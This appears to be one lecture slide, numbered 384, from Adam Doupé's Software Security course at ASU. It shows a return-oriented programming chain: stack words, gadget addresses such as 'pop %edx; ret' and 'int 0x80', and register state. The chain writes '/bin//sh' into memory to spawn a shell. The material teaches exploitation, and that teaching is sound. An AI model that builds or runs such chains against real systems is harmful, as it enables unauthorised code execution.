 0xFFFFFFFF
…
0xbffff62c
0x080ea06c
0x0806e91a
0x0809a67d
0x080541b0
0x080ea068
0x0806e91a
0x0809a67d
0x68732f2f
0x080bb6d6
0x080ea064
0x0806e91a
0x0809a67d
0x6e69622f
0x080bb6d6
0x080ea060
0x0806e91a
0xbffff5ec
Adam Doupé, Software Security
0x00000000
pop %edx 0x806e91a
ret 0x806e91b
pop %eax 0x80bb6d6
ret 0x80bb6d7
mov %eax,(%edx) 0x809a67d
ret 0x809a67f
xor %eax,%eax 0x80541b0
ret 0x80541b2
pop %ebx 0x80481c9
ret 0x80481ca
pop %ecx 0x80e4bd1
ret 0x80e4bd2
inc %eax 0x807b406
ret 0x807b407
int 0x80 0x80493e1
%eax 0x0
%ebx
%ecx
%edx 0x080ea06c
%esp 0xbffff62c
%ebp 0x65646362
%eip 0x0806e91b
384
ASU